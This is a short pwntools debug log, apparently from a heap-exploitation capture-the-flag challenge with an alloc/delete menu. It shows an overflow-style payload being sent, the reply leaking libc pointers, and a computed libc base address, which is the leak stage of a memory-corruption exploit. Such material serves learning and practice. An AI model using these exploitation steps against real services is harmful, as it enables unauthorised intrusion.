 [DEBUG] Sent 0x55 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 00 18 ad fb 00 00 00 00 00 00 00 00 00 │aaa·│····│····│····│
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000050 00 00 00 00 0a │····│·│
00000055
[DEBUG] Received 0x146 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000020 00 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000040 00 26 dd f7 ff 7f 00 00 a3 26 dd f7 ff 7f 00 00 │·&··│····│·&··│····│
00000050 a3 26 dd f7 ff 7f 00 00 a3 26 dd f7 ff 7f 00 00 │·&··│····│·&··│····│
00000060 a4 26 dd f7 ff 7f 00 00 00 00 00 00 00 00 00 00 │·&··│····│····│····│
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000080 00 00 00 00 00 00 00 00 e0 18 dd f7 ff 7f 00 00 │····│····│····│····│
00000090 01 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff │····│····│····│····│
000000a0 00 00 00 44 6f 6e 65 21 0a 3d 3d 3d 3d 3d 3d 3d │···D│one!│·===│====│
000000b0 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d │====│====│====│====│
000000c0 3d 3d 3d 3d 3d 3d 3d 0a 3d 20 20 20 20 20 31 2e │====│===·│=   │  1.│
000000d0 20 41 6c 6c 6f 63 20 68 65 61 70 20 20 20 20 20 │ All│oc h│eap │    │
000000e0 20 20 20 20 20 3d 0a 3d 20 20 20 20 20 32 2e 20 │    │ =·=│    │ 2. │
000000f0 44 65 6c 65 74 65 20 68 65 61 70 20 20 20 20 20 │Dele│te h│eap │    │
00000100 20 20 20 20 3d 0a 3d 20 20 20 20 20 33 2e 20 45 │    │=·= │    │3. E│
00000110 78 69 74 20 20 20 20 20 20 20 20 20 20 20 20 20 │xit │    │    │    │
00000120 20 20 20 3d 0a 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d │   =│·===│====│====│
00000130 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d 3d │====│====│====│====│
00000140 3d 3d 3d 0a 3e 20 │===·│> │
00000146
libc_base: 0x7ffff7a0d000